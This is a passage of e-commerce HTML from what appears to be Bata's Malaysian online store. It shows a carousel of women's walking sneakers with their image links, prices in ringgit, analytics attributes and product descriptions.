https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286266">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286266">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286266"
        data-analytics-product-id="521D_2025_5286266"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html"
        aria-labelledby="brand-521D_2025_5286266 product-521D_2025_5286266-name product-521D_2025_5286266-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286266-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286266-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286266"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286266"
    data-dimension1="521D_065282663609W"
    data-dimension2="5286266"
    data-dimension3="521D_2025_5286266"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your inner strength with the POWER WOMEN SNEAKERS, designed for the dynamic woman on the go. These ladies' athletic shoes feature a breathable mesh upper and lining, ensuring comfort during every step. The lightweight Phylon outsole provides superior cushioning and support, making them perfect for walking or casual outings. Embrace style and functionality with these sneakers that effortlessly combine performance with a sleek design. Elevate your footwear collection today!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065282663609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5289159">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5289159">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5289159"
        data-analytics-product-id="521D_2025_5289159"
        href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html"
        aria-labelledby="brand-521D_2025_5289159 product-521D_2025_5289159-name product-521D_2025_5289159-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5289159-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5289159-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5289159"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5289159"
    data-dimension1="521D_065281593609W"
    data-dimension2="5289159"
    data-dimension3="521D_2025_5289159"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_SlipOn"
    data-description="Elevate your walking experience with the POWER WOMEN SNEAKERS, designed specifically for active ladies who value both style and comfort. Crafted with a breathable textile upper and soft fabric lining, these sneakers ensure your feet stay cool and comfortable throughout the day. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a chic aesthetic, empowering you to conquer your day with confidence!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281593609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/slip-on-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Slip-On Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201168">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201168">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201168"
        data-analytics-product-id="521D_2025_5201168"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html"
        aria-labelledby="brand-521D_2025_5201168 product-521D_2025_5201168-name product-521D_2025_5201168-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201168-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201168-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201168"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201168"
    data-dimension1="521D_055201684523W"
    data-dimension2="5201168"
